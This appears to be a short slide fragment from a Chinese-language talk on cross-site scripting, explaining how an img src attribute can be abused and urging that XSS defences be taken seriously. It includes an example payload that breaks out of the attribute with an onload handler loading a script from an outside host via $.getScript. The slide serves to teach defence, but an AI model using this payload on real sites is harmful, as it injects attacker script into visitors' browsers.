 怎么做到的？How?
• Img的src属性
• http://img.cnodejs.org/a.jpg#”onload=“$.ge
tScript(‘http://www.xssdemo.com/xss.js’)//”
• XSS防御必须予以重视